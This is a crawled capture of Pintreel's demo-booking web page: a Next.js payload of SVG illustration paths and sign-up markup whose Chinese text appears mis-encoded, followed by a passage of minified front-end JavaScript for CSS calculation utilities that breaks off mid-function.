Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","platform-demo","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","main",null,{"className":"my-24 max-md:my-2","children":["$","div",null,{"className":"mx-auto max-w-main sm:p-10 p-4 grid md:grid-cols-2 grid-cols-1","children":[["$","div",null,{"className":"bg-main xl:px-[80px] md:px-[25px] sm:px-[50px] px-[20px] py-[50px] rounded-lg","children":[["$","div",null,{"className":"text-white flex flex-col gap-4 mb-20","children":[["$","h2",null,{"className":"font-bold text-lg pb-4 whitespace-nowrap","children":"é€šè¿‡è¡Œä¸šè§£å†³æ–¹æ¡ˆDemoï¼Œæ‚¨å¯ä»¥ä½“éªŒåˆ°"}],["$","h4",null,{"children":"â‘  æå‰é¢„çº¦å…è´¹æ™ºèƒ½èŽ·å®¢è¥é”€è½¯ä»¶çš„æ¼”ç¤º"}],["$","h4",null,{"children":"â‘¡ è¡Œä¸šå…³é”®è¯èŽ·å–å®¢æˆ·çº¿ç´¢"}],["$","h4",null,{"children":"â‘¢ ä¸ªæ€§åŒ–ç²¾å‡†è¥é”€æå‡å®¢æˆ·ä½“éªŒ"}],["$","h4",null,{"children":"â‘£ è¡Œä¸šæ•°æ®ç²¾å‡†åˆ†æž"}],["$","h4",null,{"children":"â‘¤ å®šåˆ¶é€‚åˆçš„äº§å“å¥—é¤"}]]}],["$","$L13",null,{"src":"/20220606152814.png","alt":"èŽ·å–æ¼”ç¤º","width":560,"height":668,"style":{"width":"80%","margin":"0 auto"}}]]}],["$","div",null,{"className":"bg-white xl:px-20 lg:px-10 px-5","children":[["$","h1",null,{"className":"text-2xl font-bold text-center pt-[60px] pb-5","children":"å…è´¹åœ¨çº¿ä½“éªŒDEMO"}],["$","h2",null,{"className":"pb-10","children":"å³åˆ»ç”³è¯·è¯•ç”¨ï¼Œä½“éªŒpintreelçš„æ•°å­—åŒ–è¥é”€ä¹‹æ—…"}],["$","$L14",null,{"btnText":"ç”³è¯·è¯•ç”¨"}]]}]]}]}],null],"segment":"__PAGE__"},"styles":null}],"segment":"platform-demo"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel é¢„çº¦æ¼”ç¤º"}],["$","meta","3",{"name":"description","content":"Pintreelæä¾›é¢„çº¦æ¼”ç¤ºåŠŸèƒ½,å¸®åŠ©å¤–è´¸ä¼ä¸šæå‡å®¢æˆ·æ²Ÿé€šæ•ˆçŽ‡ã€‚"}],["$","meta","4",{"name":"keywords","content":"é¢„çº¦æ¼”ç¤º"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/platform-demo"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/7970-df24bd9603d09b4e.js
body_size: 25550
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7970],{12711:function(e,t,r){r.r(t),r.d(t,{genCalc:function(){return util_calc},genStyleUtils:function(){return util_genStyleUtils},mergeToken:function(){return merge},statistic:function(){return k},statisticToken:function(){return util_statistic}});var n=r(60075),o=r(98961),i=r(21076),a=r(10870),c=r(2265),l=r(83383),u=r(49034),s=r(88755),f=r(17488),d=r(75904),p=r(42936),g=(0,s.Z)(function AbstractCalculator(){(0,u.Z)(this,AbstractCalculator)}),h="CALC_UNIT",y=RegExp(h,"g");function unit(e){return"number"==typeof e?"".concat(e).concat(h):e}var m=function(e){(0,d.Z)(CSSCalculator,e);var t=(0,p.Z)(CSSCalculator);function CSSCalculator(e,r){(0,u.Z)(this,CSSCalculator),o=t.call(this),(0,i.Z)((0,f.Z)(o),"result",""),(0,i.Z)((0,f.Z)(o),"unitlessCssVar",void 0),(0,i.Z)((0,f.Z)(o),"lowPriority",void 0);var o,a=(0,n.Z)(e);return o.unitlessCssVar=r,e instanceof CSSCalculator?o.result="(".concat(e.result,")"):"number"===a?o.result=unit(e):"string"===a&&(o.result=e),o}return(0,s.Z)(CSSCalculator,[{key:"add",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," + ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," + ").concat(unit(e))),this.lowPriority=!0,this}},{key:"sub",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," - ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," - ").concat(unit(e))),this.lowPriority=!0,this}},{key:"mul",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," * ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," * ").concat(e)),this.lowPriority=!1,this}},{key:"div",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," / ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," / ").concat(e)),this.lowPriority=!1,this}},{key:"getResult",value:function(e){return this.lowPriority||e?"(".concat(this.result,")"):this.result}},{key:"equal",value:function(e){var t=this,r=(e||{}).unit,n=!0;return("boolean"==typeof r?n=r:Array.from(this.unitlessCssVar).some(function(e){return t.result.includes(e)})&&(n=!1),this.result=this.result.replace(y,n?"px":""),void 0!==this.lowPriority)?"calc(".concat(this.result,")"):this.result}}]),CSSCalculator}(g),b=function(e){(0,d.Z)(NumCalculator,e);var t=(0,p.Z)(NumCalculator);function NumCalculator(e){var r;return(0,u.Z)(this,NumCalculator),r=t.call(this),(0,i.Z)((0,f.Z)(r),"result",0),e instanceof NumCalculator?r.result=e.result:"number"==typeof e&&(r.result=e),r}return(0,s.Z)(NumCalculator,[{key:"add",value:function(e){return e instanceof NumCalculator?this.result+=e.result:"number"==typeof e&&(this.result+=e),this}},{key:"sub",value:function(e){return e instanceof NumCalculator?this.result-=e.result:"number"==typeof e&&(this.result-=e),this}},{key:"mul",value:function(e){return e instanceof NumCalculator?this.result*=e.result:"number"==typeof e&&(this.result*=e),this}},{key:"div",value:function(e){return e instanceof NumCalculator?this.result/=e.result:"number"==typeof e&&(this.result/=e),this}},{key:"equal",value:function(){return this.result}}]),NumCalculator}(g),util_calc=function(e,t){var r="css"===e?m:b;return function(e){return new r(e,t)}},util_getCompVarPrefix=function(e,t){return"".concat([t,e.replace(/([A-Z]+)([A-Z][a-z]+)/g,"$1-$2").replace(/([a-z])([A-Z])/g,"$1-$2")].filter(Boolean).join("-"))};r(54316);var util_getComponentToken=function(e,t,r,n){var i=(0,a.Z)({},t[e]);null!=n&&n.deprecatedTokens&&n.deprecatedTokens.forEach(function(e){var t,r=(0,o.Z)(e,2),n=r[0],a=r[1];(null!=i&&i[n]||null!=i&&i[a])&&(null!==(t=i[a])&&void 